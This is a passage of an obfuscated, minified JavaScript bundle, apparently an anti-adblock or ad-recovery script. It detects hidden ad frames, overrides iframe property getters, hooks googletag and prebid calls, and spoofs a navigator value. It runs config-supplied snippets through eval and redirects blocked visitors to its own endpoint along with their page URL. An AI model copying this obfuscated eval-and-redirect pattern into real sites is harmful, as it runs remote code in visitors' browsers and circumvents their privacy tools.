e=document[h(1468)](h(499)),r=e[h(2545)]({mode:h(2792)});e[h(693)][h(2796)](h(3548),h(919)),e[h(693)][h(2796)](h(654),"0"),e[h(693)][h(2796)](h(2576),"0"),e[h(693)][h(2796)](h(1364),h(1152)),e[h(693)][h(2796)](h(934),h(1152)),e[h(693)][h(2796)](h(998),h(1046)),e[h(693)][h(2796)](h(696),h(3023)),e[h(693)][h(2796)](h(2681),h(1359)),e[h(693)][h(2796)](h(2542),h(2942)),e[h(693)][h(2796)](h(3392),h(2942)),e[h(693)][h(2796)](h(1578),h(2734));const s=""[h(437)](i.A[h(3477)],h(3342))[h(437)](t);r[h(3643)]=h(3659)[h(437)](t,h(1938))[h(437)](o,"x")[h(437)](a,h(1232))[h(437)](n[h(1649)]>0?h(1622)[h(437)](JSON[h(520)](w,null,2),h(2517)):"",h(1774))[h(437)](s,h(1634)),x[h(565)](e)}return[b,x,k]},y=t=>t[r(956)]((t=>{const e=r;document[e(2045)](t[e(3406)])[e(956)]((n=>{const r=e;if(void 0!==t[r(1516)]&&t[r(1516)]>0)for(let e=0;e<t[r(1516)]&&n[r(3619)];++e)n=n[r(3619)];t[r(1060)]?n[r(1060)]():n[r(693)][r(2796)](r(2681),r(1588),r(2753))}))})),x=(t,e,n)=>{const o=r;if(!e[o(3619)])throw new Error(o(745));const i=n[o(484)]("-")[0],s=parseInt(n[o(484)]("-")[1]);switch(i){case o(1341):e[o(2227)][o(3186)]<=s?e[o(565)](t):e[o(3214)](t,e[o(2227)][s]);break;case o(2547):0===e[o(2227)][o(3186)]||0===s?e[o(565)](t):e[o(2227)][o(3186)]<=s?e[o(3214)](t,e[o(2210)]):e[o(3214)](t,e[o(2227)][e[o(2227)][o(3186)]-s]);break;case o(1087):{let n=e;for(let t=0;t<s&&n[o(2592)];t++)n=n[o(2592)];u.A[o(1184)](t,n);break}case o(1892):{let n=e;for(let t=0;t<s&&n[o(3530)];t++)n=n[o(3530)];e[o(3619)][o(3214)](t,n);break}case o(1545):{let r=e[o(3619)],i=r;if(n[o(484)]("-")[o(3186)]<3)for(let t=0;t<s&&i[o(2077)];t++)i=i[o(2077)];else{const t=parseInt(n[o(484)]("-")[2]);for(let t=0;t<s&&r[o(3619)];t++)r=r[o(3619)];i=r;for(let e=0;e<t&&i[o(2077)];e++)i=i[o(2077)]}u.A[o(1184)](t,i);break}case o(513):{let r=e[o(3619)],i=r;if(n[o(484)]("-")[o(3186)]<3)for(let t=0;t<s&&i[o(2779)];t++)i=i[o(2779)];else{const t=parseInt(n[o(484)]("-")[2]);for(let t=0;t<s&&r[o(3619)];t++)r=r[o(3619)];i=r;for(let e=0;e<t&&i[o(2779)];e++)i=i[o(2779)]}r[o(3619)][o(3214)](t,i);break}default:throw new Error(o(2346)[o(437)](n,o(2866)))}},k=(t,e,n)=>{const o=r;if(!document[o(2426)](t))return!1;const i=n[o(484)]("-")[0],s=parseInt(n[o(484)]("-")[1]);switch(i){case o(1341):return e[o(2227)][o(3186)]<=s?e[o(2242)]===t:e[o(2227)][s]===t;case o(2547):return 0===s?e[o(2242)]===t:e[o(2227)][o(3186)]<=s?e[o(2210)]===t:e[o(2227)][e[o(2227)][o(3186)]-s-1]===t;case o(1087):{let n=e;for(let t=0;t<s+1&&n[o(2592)];t++)n=n[o(2592)];return n===t}case o(1892):{let n=e;for(let t=0;t<s+1&&n[o(3530)];t++)n=n[o(3530)];return n===t}case o(1545):{let r=e[o(3619)],i=r;if(n[o(484)]("-")[o(3186)]<3)for(let t=0;t<s+1&&i[o(2077)];t++)i=i[o(2077)];else{const t=parseInt(n[o(484)]("-")[2]);for(let t=0;t<s&&r[o(3619)];t++)r=r[o(3619)];i=r;for(let e=0;e<t+1&&i[o(2077)];e++)i=i[o(2077)]}return i===t}case o(513):{let r=e[o(3619)],i=r;if(n[o(484)]("-")[o(3186)]<3)for(let t=0;t<s+1&&i[o(2779)];t++)i=i[o(2779)];else{const t=parseInt(n[o(484)]("-")[2]);for(let t=0;t<s&&r[o(3619)];t++)r=r[o(3619)];i=r;for(let e=0;e<t+1&&i[o(2779)];e++)i=i[o(2779)]}return i===t}default:throw new Error(o(2346)[o(437)](n,o(2866)))}},A=t=>t[r(1106)]((t=>r(693)!==t[r(2599)][r(1116)]()))[r(2187)]((t=>(t=>{const e=r;if(!document[e(2426)](t))return[!1,""];const n=window[e(3069)](t);return e(1588)===n[e(2681)]?[!0,e(1608)]:e(3180)!==n[e(2757)]?[!0,e(2349)[e(437)](n[e(2757)])]:e(1588)===n[e(1106)]||e(802)!=typeof n[e(1106)]||n[e(1106)][e(468)](e(3523))?parseFloat(n[e(1428)])<.2?[!0,e(3166)[e(437)](n[e(1428)])]:[!1,""]:[!0,e(897)[e(437)](n[e(1106)])]})(t)))[r(2430)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3232)][r(882)]((t=>location[r(2004)][r(3172)](t)))},8486:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(2735);var w=function(t){const e=r;return t[t[e(1538)]=0]=e(1538),t[t[e(2651)]=1]=e(2651),t[t[e(3573)]=2]=e(3573),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(3186)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3573)],s=arguments[e(3186)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3186)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3128)]=t,this[e(865)]=o,this[e(3068)]=s,this[e(3367)]=a,(0,i.A)(this,e(2909),(function(t){const r=e;for(var o=arguments[r(3186)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3262)](),inventoryId:n[r(3068)],args:i}})),(0,i.A)(this,e(929),(()=>{const t=e;window[t(628)](t(2363),(e=>{const n=t;if(e[n(2054)]&&e[n(2054)][n(390)]===g){if(this[n(865)]===w[n(2651)])return v({inventoryId:this[n(3068)],...e[n(2054)]});if(this[n(865)]===w[n(1538)]&&e[n(2054)][n(3068)]){if(n(2185)===e[n(2054)][n(1374)])return b[n(2185)]("["[n(437)](e[n(2054)][n(3068)],"]"),...e[n(2054)][n(706)]);if(n(609)===e[n(2054)][n(1374)])return b[n(609)]("["[n(437)](e[n(2054)][n(3068)],"]"),...e[n(2054)][n(706)]);if(n(2488)===e[n(2054)][n(1374)])return b[n(2488)](e[n(2054)][n(2488)],"["[n(437)](e[n(2054)][n(3068)],"]"),...e[n(2054)][n(706)])}}}))})),(0,i.A)(this,e(579),(()=>{const t=e,n=async()=>{const t=a1P;if(t(1768)!==window[t(953)][t(2184)]&&t(2570)!==window[t(953)][t(2184)])return;window[t(953)][t(2184)]="";const e=prompt(t(2243));if(t(1360)===e)return this[t(3367)][t(956)]((e=>console[t(1977)](...e[t(706)])));if(t(2570)!==e)return;const n=prompt(t(3468)),r=prompt(t(2363)),o=await b[t(3709)](t(2471),null!=n?n:t(1935),null!=r?r:t(1935));alert(t(2320)),window[t(1166)](t(952)[t(437)](o))};window[t(628)](t(2008),n),window[t(3634)](n,3e3)})),o===w[e(1538)]&&this[e(579)](),o!==w[e(1538)]&&o!==w[e(2651)]||this[e(929)]()}static[r(2185)](){const t=r;this[t(1490)]();for(var e=arguments[t(3186)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2986)][t(2909)](t(2185),...n);if(this[t(2986)][t(865)]!==w[t(1538)])return v(i);this[t(2986)][t(3367)][t(1212)](i),(l.A[t(2185)]||t(3001)===u.A[t(2751)](t(2248),!1))&&console[t(1977)](...n)}static[r(609)](){const t=r;this[t(1490)]();for(var e=arguments[t(3186)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2986)][t(2909)](t(609),...n);if(this[t(2986)][t(865)]!==w[t(1538)])return v(i);this[t(2986)][t(3367)][t(1212)](i),(l.A[t(2185)]||t(3001)===u.A[t(2751)](t(2248),!1))&&console[t(609)](...n)}static[r(2488)](t){const e=r;this[e(1490)]();for(var n=arguments[e(3186)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2986)][e(2909)](e(2488),[t,...o]);if(s[e(2488)]=t,this[e(2986)][e(865)]!==w[e(1538)])return v(s);this[e(2986)][e(3367)][e(1212)](s),(l.A[e(2185)]||e(3001)===u.A[e(2751)](e(2248),!1))&&console[e(2488)](t,...o)}static[r(2846)](t,e){const n=r;return this[n(1490)](),b[n(2185)](n(2846),t,e),b[n(2185)](n(2958),(0,d.j)()),b[n(3709)](t,e,e)}static async[r(3709)](t,e,n){const o=r;this[o(1490)]();const i=this[o(2986)][o(3367)][o(2187)]((t=>({...t,timestamp:Math[o(3700)](t[o(378)]/1e3)}))),u=c.A[o(2168)](JSON[o(520)](i)),d=await(0,f.C8)(this[o(2986)][o(3128)],l.A[o(3477)])?(0,f.XV)(l.A[o(3477)],0):l.A[o(3477)],g=new URL(""[o(437)](d,o(1292)));return g[o(1866)][o(350)](o(840),l.A[o(840)]),g[o(1866)][o(350)](o(3074),t),g[o(1866)][o(350)](o(1430),e),g[o(1866)][o(350)](o(2363),n),g[o(1866)][o(350)](o(2267),location[o(3202)]),g[o(1866)][o(350)](o(2882),(0,h.z3)()[o(2924)]()),g[o(1866)][o(350)](o(3098),(await(0,m.H4)())[o(2924)]()),g[o(1866)][o(350)](o(2366),p.A[o(2016)](16,16)),(await a.G[o(1822)](o(2282),(0,s.Wq)({protectUrlContext:this[o(2986)][o(3128)],url:g,endpoint:d}),u))[o(1737)]}}o=b,(0,i.A)(b,r(2986),void 0),(0,i.A)(b,r(1370),(t=>o[r(2986)]=new o(t,w[r(1538)]))),(0,i.A)(b,r(2080),((t,e)=>o[r(2986)]=new o(t,w[r(2651)],e))),(0,i.A)(b,r(1490),(()=>{const t=r;o[t(2986)]||(o[t(2986)]=new o({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(654)][e(3448)];){n=n[e(2900)][e(3448)];try{t[e(390)]=g,n[e(2918)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{K:()=>o});const o=r(1448)[r(437)](r(2642),r(2467))},4273:(I,w,E)=>{"use strict";E.d(w,{I:()=>U,i:()=>m});var Z=E(8599),G=E(4622),b=E(5027),H=E(129),v=E(1849),x=E(8486);const m=()=>{const t=a1P;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmxj3j1j4sjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmc54jqje5njj";if(18===e[t(3186)])return null;const n=(0,G.OC)(decodeURI(e));if(!n)throw t(2715);return n}catch(e){const n=t(2863)[t(437)](e);return x.A[t(2488)](n),(0,v.Pf)(n,new URL(Z.A[t(3477)])[t(2004)],(async e=>await x.A[t(2846)](t(1211),e))),null}},U=(t,e,n,r)=>{const o=a1P;t[o(1106)]((t=>o(3285)===t[o(2464)]||o(380)===t[o(2464)]&&e||o(1884)===t[o(2464)]&&e&&n||o(826)===t[o(2464)]&&!e))[o(956)]((t=>(t=>{const e=o;try{const n=t[e(3542)][e(2415)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,H.Wq)({protectUrlContext:r,url:n,endpoint:Z.A[e(3477)]})))[e(2415)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,b.md)(e)));t[e(3639)]&&M(n),t[e(674)]&&window[e(3634)]((()=>M(n)),t[e(674)][e(954)]),t[e(3177)]&&window[e(628)](t[e(3177)][e(3074)],(()=>M(n)))}catch(t){console[e(2488)](t)}})(t)))},M=i=>{const UR=a1P;try{eval(i)}catch(t){Z.A[UR(2185)]&&console[UR(2488)](UR(2492),t)}}},7177:(I,w,E)=>{"use strict";const Ul=a1P;E.d(w,{Hz:()=>U,b9:()=>m,bb:()=>J,hQ:()=>z});var Z=E(8486),G=E(3351),b=E(6);const H=Ul(3678),v={querySelectorAll:()=>[]},x={postMessage:()=>null,document:v,parent:window};function m(){const t=Ul;G.A[t(780)]();const e=Object[t(1310)](HTMLIFrameElement[t(1210)],t(2746));Object[t(2388)](HTMLIFrameElement[t(1210)],t(2746),{get:function(){const n=t;if(this[n(2441)](H))return x;for(var r=arguments[n(3186)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2751)][n(3453)](this,...o)}});const n=Object[t(1310)](HTMLIFrameElement[t(1210)],t(786));Object[t(2388)](HTMLIFrameElement[t(1210)],t(786),{get:function(){const e=t;if(this[e(2441)](H))return v;for(var r=arguments[e(3186)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2751)][e(3453)](this,...o)}})}function U(t){t[Ul(2941)](H,"")}function M(){const t=Ul,e=navigator[t(431)][t(1116)]();return![t(1852),t(1406),t(1736),t(629),t(1277),t(3227)][t(882)]((n=>e[t(468)](n)))&&[t(3569),t(1534)][t(882)]((n=>e[t(468)](n)))}function i(t,e){return(0,b.c)(((n,r)=>{const o=a1P;let i=0;t[o(956)]((s=>{const a=o;s[a(3123)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3186)]&&n(!1)}))[a(1067)](r)}))}))}function z(t){const e=Ul,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3028)](t));)r[e(1212)](t[e(3219)](o,i[e(1900)])),r[e(1212)](f(i[1])),o=i[e(1900)]+i[0][e(3186)];return r[e(1212)](t[e(3219)](o)),r[e(577)]("")}function f(W){const UN=Ul;try{const O=eval(W);return null===O?UN(1935):void 0===O?UN(726):O[UN(2924)]()}catch(t){return console[UN(2488)](t),t[UN(2924)]()}}function J(t){const e=Ul;[e(3232),e(3192),e(2238),e(2212),e(2773),e(2821),e(2456),e(1690),e(1589),e(430),e(1677)][e(882)]((t=>location[e(2004)][e(3172)](t)))&&Object[e(2388)](t,e(1762),{get:function(){return 8}})}const e=(t,e,n)=>{const r=Ul;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3583)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3147)][t]=e,i),clearTargeting:()=>(o[r(3147)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3147)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(438)](o[r(3147)]),getTargetingMap:()=>o[r(3147)],setForceSafeFrame:t=>i};return i};function k(t){const n=Ul;window[n(3588)]=window[n(3588)]||{},window[n(3588)][n(760)]=window[n(3588)][n(760)]||[];const r=function(){const r=n,o=window[r(3588)][r(393)];window[r(3588)][r(393)]=function(n,i){const s=r;if(i===window[s(3588)][s(2434)][s(3380)][s(3175)]||t[s(882)]((t=>n[s(1116)]()[s(468)](t[s(1116)]()))))return Z.A[s(2185)](s(3221),n),e(n,s(3583),s(1861));for(var a=arguments[s(3186)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(3453)](this,n,i,...c)}};try{window[n(3588)][n(760)][n(3035)](r)}catch(t){Z.A[n(2488)](n(2916)+t),window[n(3588)][n(760)][n(1212)](r),window[n(3588)][n(760)][n(1212)]((()=>{const t=n,e=window[t(3588)][t(3299)]()[t(2063)]()[t(1106)]((e=>e[t(3544)]()))[t(1106)]((e=>e[t(1982)]()[t(1116)]()[t(468)](t(1861))));e[t(3186)]>0&&(Z.A[t(2185)](t(1025)+e[t(2187)]((e=>e[t(1982)]()))[t(577)](", ")),window[t(3588)][t(374)](e))}))}}function Y(t){const n=Ul;if(0===t[n(3186)])return;window[n(3588)]=window[n(3588)]||{},window[n(3588)][n(760)]=window[n(3588)][n(760)]||[];const r=function(){const r=n,o=window[r(3588)][r(2803)];window[r(3588)][r(2803)]=function(n,i,s){const a=r,c=t[a(1106)]((t=>n[a(468)](t)));if(c[a(3186)]>0)return Z.A[a(2185)](a(2505),n,a(2222),c[a(577)](", "),"]"),e(n,i,s);for(var l=arguments[a(3186)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(3453)](this,n,i,s,...u)}};try{window[n(3588)][n(760)][n(3035)](r)}catch(e){Z.A[n(2488)](n(2916)+e),window[n(3588)][n(760)][n(1212)](r),window[n(3588)][n(760)][n(1212)]((()=>{const e=n,r=window[e(3588)][e(3299)]()[e(2063)]()[e(1106)]((n=>t[e(882)]((t=>n[e(1982)]()[e(468)](t)))));r[e(3186)]>0&&(Z.A[e(2185)](e(3673)+r[e(2187)]((t=>t[e(1982)]()))[e(577)](", ")),window[e(3588)][e(374)](r))}))}}function L(){const t=Ul;(arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:[t(1732)])[t(956)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3549)]=window[e][n(3549)]||[],window[e][n(3549)][n(1212)]((function(){const t=n,r=function(t){const n=a1P;try{t&&n(1702)==typeof t[n(2646)]&&(Z.A[n(2185)](n(3021)[n(437)](e),t[n(2646)]),setTimeout((()=>t[n(2646)]([])),0)),Z.A[n(2185)](n(1244)[n(437)](e),t)}catch(t){Z.A[n(2488)](n(552)[n(437)](e),t)}return Promise[n(1788)]({bids:[],timedOut:[],auctionId:null})};r[t(1892)]=function(n){const r=t;return r(1702)!=typeof n||Z.A[r(2185)](""[r(437)](e,r(3580))[r(437)](n)),n},window[e][t(3126)]=r,window[e][t(3244)]=function(){const n=t;Z.A[n(2185)](n(538)[n(437)](e,n(3176)))},window[e][t(410)]=function(){const n=t;Z.A[n(2185)](n(538)[n(437)](e,n(845)))},window[e][t(3556)]=function(){const n=t;return Z.A[n(2185)](n(538)[n(437)](e,n(3456))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2231);function s(){const t=r,e=o.A[t(2751)](i);return e?t(3001)===e:void 0}function a(t){const e=r;o.A[e(3138)](i,t[e(2924)]())}},1849:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1P;try{if(await w())return;m();const c=Math[r(1679)]()<o.A[r(563)]?await n(t):"";document[r(1217)][r(3643)]="",document[r(1737)][r(3643)]="",console[r(2488)](r(3303)[r(437)](t)),document[r(1737)][r(693)][r(2318)]=r(3323);let u=!1;window[r(628)](r(2363),(t=>{const e=r;e(1122)===t[e(2054)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(2426)](d))return clearInterval(f);const o=d[n(1525)]();n(1588)!==getComputedStyle(d)[n(2681)]&&0!==o[n(1364)]&&0!==o[n(934)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(2632)]()||s.A[r(2207)]()){var i;const n=(0,a.j)(),o=Math[r(1264)](3e3,5*(null!==(i=null==n?void 0:n[r(1298)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2426)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1P;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1P,e=navigator[t(2519)][t(1116)]();return e[t(645)]("fr")?t(748):e[t(645)]("ko")?t(2323):t(2559)})())));n(1702)!=typeof confirm||!1!==confirm(r)?location[n(3202)]=n(2711)[n(437)](btoa(t),n(2034))[n(437)](e,n(1779))[n(437)](btoa(location[n(3202)])):location[n(2143)]()}catch(t){location[n(3202)]=n(1197)[n(437)](e)}}function m(){const t=a1P;c.A[t(3138)](t(3712),String(Date[t(3262)]()))}let f=!1;window[r(628)](r(3397),(()=>{f=!0}),{capture:!0});const p=Date[r(3262)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2436)]>1e3||n[t(1298)]>500)return!0;const r=null===(e=navigator[t(3318)])||void 0===e?void 0:e[t(1044)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3262)]()-p>6e4)return!0;if(void 0===window[t(1340)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(1975)][t(468)](t(3613))&&navigator[t(431)][t(468)](t(1725)))return!0;if(location[t(1975)][t(468)](t(1140))&&function(){const e=t;try{if(null!=window[e(665)][e(1375)]&&e(1400)===window[e(665)][e(1375)][e(1400)][e(2976)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1P;if(Object[e(1692)])return Object[e(1692)](t);{const n={};return t[e(956)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1P;let n=arguments[e(3186)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(1468)](e(2029)),i=r.A[e(3477)][e(468)]("//")?r.A[e(3477)][e(484)]("//")[1]:r.A[e(3477)];let s=e(671);s+=e(1823)+t,s+=e(1399)+btoa(n),s+=e(2034)+i,s+=e(1779)+btoa(location[e(3202)]),o[e(3435)]=s,o[e(2941)](e(693),e(1309)),document[e(1737)][e(565)](o);const a=t=>{const n=e;var r;n(1874)===t[n(2054)]&&(null===(r=o[n(3106)])||void 0===r||r[n(423)](o),document[n(1737)][n(693)][n(2825)](n(2318)),window[n(2736)](n(2363),a))};return addEventListener(e(2363),a),o}},7233:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{T:()=>o});const o=r(2370)},787:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(923)](t){const e=r;if(!t[e(3619)])return 0;let n;for(n=0;n<t[e(3619)][e(1592)][e(3186)]&&t[e(3619)][e(1592)][n]!==t;n++);return n}static[r(1176)](){const t=r;let e=arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1585)]!==e[t(654)]}catch(t){return!0}}static[r(3555)](){const t=r;if(void 0!==l[t(1070)])return l[t(1070)];if(!l[t(1176)]())return l[t(1070)]=!1,!1;if(window[t(953)][t(3202)][t(645)](t(1004))||(0,i.EW)(window[t(953)][t(3202)]))return l[t(1070)]=!0,!0;try{if((window[t(953)][t(3202)][t(468)]("#")?window[t(953)][t(3202)][t(3219)](0,window[t(953)][t(3202)][t(2005)]("#")):window[t(953)][t(3202)])===(window[t(2900)][t(953)][t(3202)][t(468)]("#")?window[t(2900)][t(953)][t(3202)][t(3219)](0,window[t(2900)][t(953)][t(3202)][t(2005)]("#")):window[t(2900)][t(953)][t(3202)]))return l[t(1070)]=!0,!0}catch(t){}return l[t(1070)]=!1,!1}static[r(2389)](){const t=r;if(!this[t(1176)]())return!1;try{return window[t(2900)][t(953)][t(3202)],!1}catch(t){return!0}}static[r(352)](t){const e=r,n=e(838);let o=t[n];return o||(o=a.A[e(2392)](),t[n]=o),o}static[r(3267)](t){const e=r,n=document[e(1468)](e(1165)),o=s.A[e(2751)]()[e(2084)][e(2751)][e(3453)](t);for(let t=0;t<o[e(3186)];t++){const r=o[t];s.A[e(2751)]()[e(2476)][e(3453)](n,r[e(2976)],r[e(2270)])}return s.A[e(2751)]()[e(3641)][e(3138)][e(3453)](n,s.A[e(2751)]()[e(3641)][e(2751)][e(3453)](t)),n}static[r(1184)](t,e){const n=r;e[n(2592)]?s.A[n(2751)]()[n(2991)][n(3453)](e[n(3106)],t,e[n(2592)]):s.A[n(2751)]()[n(3383)][n(3453)](e[n(3106)],t)}static async[r(1408)](t,e){const n=r;if(s.A[n(2751)]()[n(1674)][n(3453)](t,n(3435))&&!s.A[n(2751)]()[n(1674)][n(3453)](t,n(1728))){const r=(0,c.c)((e=>{const r=n;s.A[r(2751)]()[r(444)][r(3453)](t,r(1090),(()=>{e()})),s.A[r(2751)]()[r(444)][r(3453)](t,r(2488),(()=>{e()}))}));return e[n(3619)][n(3683)](t,e),r}return e[n(3619)][n(3683)](t,e),(0,c.c)((t=>t()))}static async[r(544)](t,e){const n=r;if(s.A[n(2751)]()[n(1674)][n(3453)](e,n(3435))&&!s.A[n(2751)]()[n(1674)][n(3453)](e,n(1728))){const r=(0,c.c)((t=>{const r=n;s.A[r(2751)]()[r(444)][r(3453)](e,r(1090),(()=>{t()})),s.A[r(2751)]()[r(444)][r(3453)](e,r(2488),(()=>{t()}))}));return s.A[n(2751)]()[n(3383)][n(3453)](t,e),r}return s.A[n(2751)]()[n(3383)][n(3453)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1070),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(2537)](t){const e=r;return!!(t&&t instanceof Element)&&e(1588)===window[e(3069)](t)[e(2681)]}static[r(2786)](t){const e=r;return!!(t&&t instanceof Element)&&e(3323)===window[e(3069)](t)[e(2757)]}static[r(549)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2751)](window)[e(1066)][e(2751)][e(3453)](t)[e(2681)],s=window[e(3069)](t);return e(1588)===s[e(2681)]&&(i.A[e(2751)](window)[e(1066)][e(2751)][e(3453)](t)[e(2681)]=e(676),e(1588)===s[e(2681)]&&(n=!0)),""===o?i.A[e(2751)](window)[e(1066)][e(2751)][e(3453)](t)[e(2825)](e(2681)):i.A[e(2751)](window)[e(1066)][e(2751)][e(3453)](t)[e(2681)]=o,n}static[r(1794)](t){const e=r;let n=t[e(3106)];for(;n;){if(this[e(2537)](n))return!0;n=n[e(3106)]}return!1}static async[r(2381)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2984)](t):t instanceof Element&&this[e(1996)](t)}static async[r(2984)](t){const e=r,n=new u(t);return await n[e(2674)]()}static[r(1996)](t){const e=r;if(!t||!document[e(2426)](t))return!1;if(this[e(549)](t))return a.A[e(2185)](e(2075)),!1;const n=t[e(1525)]();return!(n.x+window[e(530)]+n[e(1364)]<-500&&(a.A[e(2185)](e(3432)),a.A[e(2185)](e(2675)[e(437)](n.x,e(750))[e(437)](n.y,e(3150))[e(437)](window[e(530)],e(3449))[e(437)](window[e(2983)],e(2582))[e(437)](n[e(1364)],e(2782))[e(437)](n[e(934)])),1))}static[r(2828)](t){const e=r;return function(){const e=a1P,n=window[e(3069)](t);return e(3196)===t[e(2599)][e(1116)]()||!(e(2962)!==t[e(2599)][e(1116)]()||!(t[e(3435)]||n[e(3377)]&&e(1588)!==n[e(3377)]))||!(e(499)!==t[e(2599)][e(1116)]()||!n[e(3377)]||e(1588)===n[e(3377)])||"a"===t[e(2599)][e(1116)]()}()&&this[e(2674)](t)}static[r(2674)](t){const e=r,n=window[e(3069)](t);if(e(1588)===n[e(2681)])return!1;if(e(3180)!==n[e(2757)])return!1;if(parseFloat(n[e(1428)])<.2)return!1;if(t[e(2561)]<10||t[e(906)]<10)return!1;let o=t[e(3619)];for(;o;){if(this[e(549)](o))return!1;o=o[e(3619)]}return!0}static async[r(1835)](t){const e=r;for(const n of Array[e(493)](t[e(2439)](e(2962))))if(l[e(2828)](n))return!0;for(const n of Array[e(493)](t[e(2439)](e(3196))))if(l[e(2828)](n))return!0;for(const n of Array[e(493)](t[e(2439)](e(499))))if(l[e(2828)](n))return!0;for(const n of Array[e(493)](t[e(2439)]("a")))if(l[e(2828)](n))return!0;const n=[];for(const r of Array[e(493)](t[e(2439)](e(2029)))){const t=new u(r);n[e(1212)](t[e(2674)]())}return(await Promise[e(3285)](n))[e(882)]((t=>!0===t))}static[r(2097)](t){u[r(1659)](t)}}class u{constructor(t){const e=r;this[e(2029)]=t,(0,o.A)(this,e(2623),void 0),(0,o.A)(this,e(763),!1),(0,o.A)(this,e(2713),0)}[r(2674)](){return(0,c.c)((t=>{const e=a1P;if(!l[e(2674)](this[e(2029)]))return t(!1);this[e(2713)]&&window[e(381)](this[e(2713)]),this[e(2713)]=i.A[e(2751)](window)[e(3418)][e(3453)](window,(()=>{const n=e;if(this[n(763)])return void window[n(381)](this[n(2713)]);if(!this[n(2029)]||!i.A[n(2751)]()[n(394)][n(2751)][n(3453)](this[n(2029)]))return window[n(381)](this[n(2713)]),t(!1);this[n(2623)]=new MessageChannel,this[n(2623)][n(1753)][n(1007)]=e=>{const r=n,o=i.A[r(2751)]()[r(557)][r(2751)][r(3453)](e);if(r(802)==typeof o&&(0,s._)(o)){this[r(763)]=!0;const e=(0,s.ks)(o);e===u[r(3265)]?t(!0):e===u[r(888)]&&t(!1)}};const r=(0,s.md)(u[n(2021)]);i.A[n(2751)]()[n(394)][n(2751)][n(3453)](this[n(2029)])[n(2918)](r,"*",[this[n(2623)][n(1458)]])}),200),i.A[e(2751)](window)[e(1287)][e(3453)](window,(()=>{const n=e;this[n(763)]||(window[n(381)](this[n(2713)]),t(!1))}),3e3)}))}[r(2335)](){const 